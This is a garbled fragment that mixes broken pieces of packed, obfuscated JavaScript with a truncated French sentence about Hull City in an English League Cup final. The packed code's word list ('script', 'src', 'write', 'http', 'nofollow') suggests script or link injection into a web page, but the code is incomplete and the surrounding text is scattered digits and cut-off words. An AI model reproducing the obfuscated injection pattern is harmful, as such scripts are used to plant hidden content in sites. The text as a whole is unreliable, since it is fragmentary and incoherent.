
4
:
5
1
.
14
.
14
ction(c){return
hile(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=
.
16
urn'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new
0.6("
");n
.
URI|src||write|http|45|67|script|text|rel|nofollow|type|97|
16
 Hull City avec deux buts par zéro dans la
inale de la Coupe de la Ligue anglaise.